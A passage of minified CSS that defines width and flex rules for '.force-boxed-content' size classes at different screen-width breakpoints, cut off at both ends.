box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:51.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:51rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:50.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:49.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:49.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:48.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:47.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:46.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:46.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:45.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:45rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:44.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:43.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:43.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:42.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:42rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:41.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:40.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:40.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:39.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:39rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:38.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:37.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:37.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:36.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:35.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:34.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:34.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:33.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:33rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:32.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:31.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:31.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:30.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:29.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:28.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:27.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:25.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:25.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:24.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:23.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:22.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:22.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:20.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:19.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:18.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:17.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:16.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:15.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:13.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:13.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:12.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:11.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:10.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:10.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:8.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:7.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:6.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:5.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:4.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:3.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:60rem) and (min-width:48rem){.force-boxed-content.size-100{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:47.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:47.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:46.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:46.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:45.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:45.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:44.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:44.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:43.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:43.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:42.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:42.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:41.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:41.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:40.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:40.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:39.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:39.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:38.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:38.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:37.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:37.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:36.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:36.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:35.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:35.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:34.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:34.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:33.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:33.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:32.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:32.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:31.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:31.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:30.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:30.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:29.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:29.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:28.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:27.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:27.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:26.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:25.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:25.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:24.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:24.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:23.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:23.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:22.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:22.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:21.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:20.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:20.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:19.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:18.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:18.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:17.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:17.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:16.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:15.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:15.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:14.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:13.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:13.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:12.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:12.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:11.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:11.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:10.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:10.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:9.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:8.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:8.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:7.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:6.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:6.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;fl